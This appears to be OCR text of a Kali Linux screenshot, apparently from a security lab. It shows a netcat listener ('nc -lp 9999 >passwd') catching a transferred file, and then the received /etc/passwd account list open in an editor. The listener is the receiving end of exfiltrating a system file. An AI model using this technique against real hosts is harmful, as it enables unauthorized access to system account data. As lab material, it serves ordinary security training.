 ┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lp 9999 >passwd
┌──(kali㉿kali)-[~]
└─$
Videos
~/passwd - Mousepad
File Edit Search View Document Help
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/
bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/
bin/false